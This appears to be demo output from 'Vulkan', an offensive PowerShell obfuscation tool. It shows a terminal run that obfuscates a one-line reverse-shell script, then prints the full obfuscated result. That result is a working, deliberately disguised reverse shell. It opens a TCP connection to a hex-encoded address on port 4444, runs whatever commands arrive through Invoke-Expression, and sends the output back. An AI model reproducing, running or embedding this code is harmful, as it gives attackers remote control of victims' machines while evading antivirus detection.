 ~/Desktop/repos/Vulkan ❯❯ ruby main.rb -f Invoke-PowerShellTcpOneLine.ps1 -o output.ps1 --all --verbose
by D3Ext v0.2
[+] Using all obfuscation techniques
[+] File: Invoke-PowerShellTcpOneLine.ps1
[*] Starting obfuscation process at 23:20:52
[*] Removing multi-line comments...
[*] Removing single-line comments...
[*] Obfuscating strings...
[*] Obfuscating variables...
[*] Obfuscating functions...
[*] Obfuscating cmdlets...
[*] Obfuscating namespace classes...
[*] Adding backticks...
[*] Obfuscating pipes...
[*] Obfuscating indentation...
[*] Converting IP addresses to hex...
[+] Obfuscated script written to output.ps1
d3ext:kali
~/Desktop/repos/Vulkan ❯❯ cat output.ps1
$CTjGYlBJaP = &([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{;$_}|%{ ( [cHAr][int] $_)}))) $([ChaR](0+115+0)+[Char](121-44+44)+[CHAr](0+115+0)+[cHar](13+116-13)+[CHAR](0+101+0)+[chAr](16*109
/16)+[cHAR](46*13/13)+[CHaR](110-94+94)+[chAr](0+101-0)+[CHAr](116-89+89)+[cHar](0+46-0)+[CHAR](115-34+34)+[cHar](111*81/81)+[cHar](99-76+76)+[ChaR](0+107-0)+[CHAR](72+101-72)+[CHar](116*91/91)+[CHAR](16+11
5-16)+[CHaR](0+46+0)+[CHAr](116-73+73)+[CHaR](0+99-0)+[chAR](112+19-19)+[ChAr](99*95/95)+[chaR](108+81-81)+[CHAR](105*18/18)+[chAr](81+101-81)+[CHaR](110-54+54)+[cHAr](116-34+34))('0xC0A87E83',4444);$AxGtht
lHr = $CTjGYlBJaP.GetStream();[byte[]]$SzBIailDxV = 0..65535|%{;$_}|%{0};while(($xrtZEnEgD = $AxGthtlHr.Read($SzBIailDxV, 0, $SzBIailDxV.Length)) -ne 0){;$xlyKZhcalwi = (&([string]::join('', ( (78,101,119,4
5,79,98,106,101,99,116) |%{;$_}|%{ ( [cHAr][int] $_)}))) -TypeName $([char](0+115-0)+[ChAR](0+121+0)+[cHaR](0+115+0)+[char](40*116/40)+[CHAr](101-99+99)+[ChaR](78+109-78)+[cHaR](24*46/24)+[Char](8+116-8)+[C
HAR](0+101-0)+[chAR](120*2/2)+[chAR](0+116-0)+[chaR](46+93-93)+[CHAR](97-11+11)+[cHAR](4*115/4)+[chAr](99+51-51)+[CHar](105*99/99)+[CHAR](20*105/20)+[chAR](53*101/53)+[cHar](22+110-22)+[char](4*99/4)+[CHAr]
(89*111/89)+[chaR](0+100+0)+[cHAR](105-51+51)+[cHar](0+110-0)+[ChAR](103-46+46))).GetString($SzBIailDxV,0, $xrtZEnEgD);$kOQIQLcXSvm = (&(("IJuvtyEoaXHhbXGgMZR")[0,6,9] -join '') $xlyKZhcalwi 2>&1 |%{;$_}| &
([string]::join('', ( (79,117,116,45,83,116,114,105,110,103) |%{;$_}|%{ ( [Char][iNt] $_)}))) );$kOQIQLcXSvm2  = $kOQIQLcXSvm + 'PS ' + (pwd).Path + '> ';$ygdbbeQsJP = ([$([ChAR](116-57+57)+[Char](101*86/86
)+[char](120-78+78)+[ChaR](38*116/38)+[cHaR](46-58+58)+[ChAR](101+82-82)+[CHAR](110*13/13)+[CHaR](23+99-23)+[cHar](111-85+85)+[char](0+100+0)+[cHAR](79+105-79)+[CHAR](110*92/92)+[CHAR](0+103+0))]::ASCII).Ge
tBytes($kOQIQLcXSvm2);$AxGthtlHr.Write($ygdbbeQsJP,0,$ygdbbeQsJP.Length);$AxGthtlHr.Flush()};$CTjGYlBJaP.Close()